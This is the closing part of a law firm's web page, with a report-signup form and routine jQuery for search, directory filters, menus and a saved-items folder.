                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A8E2WeQ1uNbcXENkLayyap31JCrP-4cUWFKzl7afhy48OIC56U9JIR16fDmiF7CJ24b6mni-ffCJ4VpUY4xkMmZeNcZ57jlW0rKYLjlVKxvtC9-is1FKhHBaQ_M69fyYD4" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '10574'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
